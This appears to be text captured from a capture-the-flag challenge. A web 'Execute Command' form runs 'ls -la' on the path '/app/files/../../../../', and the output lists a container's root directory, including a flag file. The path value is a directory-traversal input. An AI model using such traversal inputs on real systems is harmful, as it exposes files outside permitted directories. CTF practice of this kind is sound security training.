 Execute Command
Command:
ls
Argument:
-la
Path:
/app/files/../../../../
Execute
Output
total 4
drwxr-xr-x. 1 root root 39 Feb 16 15:03 .
drwxr-xr-x. 1 root root 39 Feb 16 15:03 ..
-rwxr-xr-x. 1 root root 0 Feb 16 15:03 .dockerenv
dr-xr-xr-x. 1 root root 25 Feb 16 15:03 app
lrwxrwxrwx. 1 root root 7 Feb 11 00:00 bin -> usr/bin
drwxr-xr-x. 2 root root 6 Jan 28 21:20 boot
drwxr-xr-x. 5 root root 340 Feb 19 06:29 dev
drwxr-xr-x. 1 root root 66 Feb 16 15:03 etc
-r--r--r--. 1 root root 57 Feb 16 15:03 flagUTLSCS.txt
drwxr-xr-x. 2 root root 6 Jan 28 21:20 home
lrwxrwxrwx. 1 root root 7 Feb 11 00:00 lib -> usr/lib
lrwxrwxrwx. 1 root root 9 Feb 11 00:00 lib64 -> usr/lib64
drwxr-xr-x. 2 root root 6 Feb 11 00:00 media
drwxr-xr-x. 2 root root 6 Feb 11 00:00 mnt
drwxr-xr-x. 2 root root 6 Feb 11 00:00 opt
dr-xr-xr-x. 210 root root 0 Feb 19 06:29 proc